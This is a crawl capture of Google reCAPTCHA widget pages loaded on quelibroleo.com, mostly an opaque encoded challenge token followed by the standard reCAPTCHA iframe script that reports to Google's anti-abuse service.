Lw5HCnMKow40fw6tKLE4OLi/DjSckw5x3IcKwwpTDmB3CnMKCARfDksKwwo/ClMOXAMOJw4rCsMOcw5XCoBPCj3IFw5zClsO4wpdmw5Ipw7TCr8Kcw6k0ScKuMcO3XsK2w7LDpn8PdUEYw5rCnzU0wofCqcOZw4V7KcO7w4hLw77CpMKywr1Twq4qaSddK8Kpw7pCwqt8dFbDncKcChoww5YgClLCt8OYw5xXZMKawrPDmk46wrxxw4/CpkPDr31Fw6nDmwEQHEdJLW1zU8KjwpIIwp4fQcO3w6gKwqRbOCnCgcK6w5Zlw51gEcOXw5vDhSAhwrHDunHDpglINk8yw6YoZMKQGMO8w7Uew6xsC8KDw6/[base64]/DiMK1bUHCkVwaNsO/XMONwojCvgshaMKoIMOcwppJasKgWgExfz7CjRonw4DDvMK8w4xawoBbFFJ6GBPCs2LDncKlw4gIWDNdwpTCtFfDqwNGY1FYdcOfwqgXL0pwW8Olw6nDusKEZsK2wqEjO14MCcO+w7N6RcKnw4zCnsODHsOOIDV4wq/DiWzDqMOIIyXCjsOIV3Bzw6vDlnHDgR7DhlUswrcpwqgVw6lBwprCqh/CvSPDlCNfw75jwro7wpLDmcKZwp7CtcOGMm/DssOYYz4vw653wqg4wop8w7dWBElmwpLCkcODw6XDjsOCwrd4KVFQwqUAZBXCpsKlwp/Ch8Kfw79awpUOKW5mMDhtQVR7w7puwq7DmsKvw4zCmVXDtsKYw4LChiZ/w7sxw7pew63CixTDncKOw4zChMOCw5rCrzsfRcKdfMK7woAKScOmwrHCiMOofMOlF8KFw7vDhyM/w7p9w6PDv8KjJcOvGkXCvcOHwo1pw5fDnsOiw7nDm3gQw5XDisKjw78twobDhUs1w5EtI8ORw7/[base64]/wq7DmxbCksOtw4HCmw/DtcOLBMOWB8Onw6hGRDwHw4VJw6keaT/Cp1XCgQ3CjWzCnnHDvcKzCMKXwogYwpjDvx3DksK8w60uwqrDgsOwU092I8KaOcK6wrpew7Izw7JlFWHDr0bDtsKSXQPDvsKkY0hTw6hdcMKrw4x0w5Z4RHxLw6PDoyHComDDucOlQcOZH3rChwR6UMOdw6TDmsO+w7HCgB90eSLDiVDDj8Otw7/Cl33CjTbCj8KZdR3Dj3HDj3TDmTvDgmbDmsKBwrw2Y8K/c1nCt3BRKC3Cn8Kew6EhwrELRcOTwpMowpjCusKHw4o/wq/Cl8KJw7bCjjvDuA0dw7nDqHPCjQ9YaQdqfFYvwpUmbcOXwrhPw45CwrLDiBPDiF9LDClPw4zCqsO6eSADwoXDpMOzw7TCpcOABD3CtcKEQxPCrinDl33DusO8w67Cqy13w6w/eTttNMKUC3rDi1EGXm3DgsKNwq7DocKwYiTDuMOIw4w3AcKzw6TDt8OGw5HCp8K7VsOgwpAQw4cdwr7CmcKwwoPCu8KkwovDksKmwq3Cs306NxbCh8OmRsKOKhRvwpxsw6LCqsKxw7fClG/DmMKFw57DvA1mdlYlOA/Ct2/CkMKFw6ZMwoxCFcOXwprDhMOHw7sawqZsw7oww7Fxw7k/VsO4CsKkUMOgX8KFwoQGCsOADcOmwo3DsXHCocOTHS3DssOqw506wp1CXhQPfRXCm1VVwo/DusO/VWNywoHCjhbCrQcPd8OWW1FsPwgwL8O3YE1oY8OoJsOYBx/Dv8OuNFrDisK0w4lKRXTDoMKSwr7DkhLDsG/DnF5ow5XCmsOwIsOgUcKNVWPDkMKMeMOzwqbDgUnCozUZwo/ClsK5wpjCk1fCnFrDkMOGSsOBEBNOH8Kpw6fDp8OEwpUtw47DjMOGWMOiwq1dwqxALCrDh8KYwotiXTA2wr5aHDDCjg3CqyrCixFnw5oSX8KhwrrDpRNGwr1xLH/[base64]/[base64]/CvcOrwoQzDiXCp8KLw7fDrsK3QcKVOA95E0gOwq0hw5N+w6dwwpDCtATCvsK/[base64]/CrgdbwpdpUcORbcKgwqLCsTUSaATCmzjDvHwZw7sWw6DDtzklKGVbLsKZw5VCw6smwqwVw5jDjD/[base64]/DkMKhw6wKGzPCnMKhwq7CvTzCt3gcwq0Vw6l0w6PCkHTCtcO9R8K7w7YUB8K3bMKEwqZmHcOUw4BEw7DDssK4w6/CqHPDv1phQMO+w6E7EErCmMKOTsKSeMOHERtNKl3Cl8OiUDAPQcOXVsOiw69cFWLDiVUTUzpQw4F/w6olf8KXRcOUw6rDgiHCmnxReG/Duh7DicK8H8KZPh8Bw6Q7fHvCvUhhw4MSw5HDp8K7KQjDqETDjMKFUsKLNsOpw7sXXsOXJsKPVkPDuAp/BMOkwqrCvjA8w5rDu8OlVsK3YcKMBWhaw5Zuwr1Xw4hfO3AEJlXDoirDj8OZKihCw7LCtsOvwrHCgxZ/w6YMwqTDsjnDgDoAwqfCo8KdCMOjZcKaw6pyFMOsw4NOwo3CqMKlMTg7VsKpc8K0w6rCknoWwokgw6jCqm7DmAxaV8Krw50Cwo8wGl7DkcOIa2nDpFJDYMKIMn/[base64]/w5JQw5kMN8K+w45UO8KpwrLDoFTClcK2w7zCkhA8PcKQwodrIDXDnMKzC0PDgcOIO1pwUQXDi1HCunJBw5I+WsKXfMOQw7/Cr8KMDxXDtMOawovDo8Kyw4Asw4lYbsK2wqnCpMKHw4rDsk3CuMKrCSlZdlfDscONwr0eBxZSwonDn18nGMKRwrBNesK7H2vDpDXDlH/[base64]/DuyjDs8K2dcOdc0rDlMKEIsOnw5Ice20rKlgzGcOefnnCq8KTasOvw4DDgsOrCsO6w6NkwpDDncOdw4g7w7MKPMOuCA16w7Afc8Onw65+wpkQwq/[base64]/CocOCw7xiblzDsHLCmUp9woMKRMKTT8Oawrtjd24YVMOAwptxOsKsXx/DhyvDhkchExM5fMK2wolVfMK/wplQwrVNw5XCrVNrwq4MVgHDocORasOKEljCojNlOBXDrHXCqcK/dMOpDmUTU3jDqMK6wqzDriPDhmY/wr/CtTrCksKWwrXCq8OZFMKBw6fDlMK7QCYvO8Kuw5TDiB4vw5PDrR7DnsKzdgPDjksSClEyw6bDqEzCpMKZw4PDjyRaw5IFw5VRw7Q6XB3Ckw/CnsKSwpvDhcOxQcKhcWlnbmjDn8KZHxvDiwQKw4HCgE1Cw5oZQFgidDFcwrPDoMKHfBIuwp/DkV9+wohcw4PCoMKCJhzCjsOtw4DClkDDrUYGw7PCtMOAEsKhw5PDjsOcwo8Gw4FIdsOPVsKlOcKXw5jClMKlw6TCmhTCjxPCr8OXYMKiwq3CoMK/c8K/wrsPYC3CkRLDtWpLwpnCpgtwwr7DusOONsO8fcOQcgXDt27CnMOFN8OPwqlfw77CscKJwqbDgQwqPMOvF0DCo1DCkULCokDDolcJw7AdAcKrwonCmsKrwrxyO3rCk2wbBkjDqcK9dcKQZWhbw7MTAMOGbcOpw4nCmMKsU1DDlsK9woHDryx6wr7Cu8KcHcOCUcOEFT/Cq8OqN8OTaCpZw6QJwqzChsO6OMOlCcOCwoHCpwTChFUdw5nDnxrDswZkwpPCvwkuw7pIeFgaw6Qnw4lUHG/DlBDCpMKNw5/CvCHCmsOgMcO3Ih1qGMKXDMKDwprDjXnDmMKPPMO0IGHDh8K0woTDosKRLwrCkMOGWsKOwrFowrfDqsOfwrnChcObahbCm1fDl8KKw6wdw4LCmsKoIj4lHmpUwpnCoktMDxbCgx9HwobDr8OuwrEpVsOLwp50w4lFwoIcFjfDlcK4w61yLMOPw5A0ZMK/w6FEwozDlXg5KMKEwrzCjsOuw55BwqjDohvDnmEtCQsiWUXDvsKtw7dNRWYow7rDiMKQwrLCoH/CosOZUHAnwpfDknskI8KzwrXDoMOGdcO/DMOQwofDvg1YHHnDkxPDo8OPwprCiVrCkMOsJzvCicKzw48nWCjCkGjDs17DlxXCpiMAw67Dlnh1STtfYsO1Sl4xViLCnMKuYmEEYsOgEMOpwosZw6xDdMKIZm0Swo/[base64]/w6/CtArDr3LCj8Klw418w7tMEcKswqDCjSHDjE/Dt0nDgEDDijLCvF/DmiMndA0\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222xZYb74NH249h0HAGHT9u1xDITtoUSb9ssPXX0HRYGg\\u003d\x22,1,0,null,1,1768666669541,0,0,[69],null,[7,188,137],\x22RC-Dty2uqR1q_wkuw\x22,null,null,null,null,null,\x220dAFcWeA7Gw7A9bESKuMlCnMGZGvyGUqACSWy2v6jxLAfSFx5xt7Va4M0HyGoPhwhKb8osg_3qlhnnTrnqu4qUkkGxZDnMc4cKjw\x22,1768749469410]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gz5_gyE7A3ZCpfnUN1pcVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768663073174');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>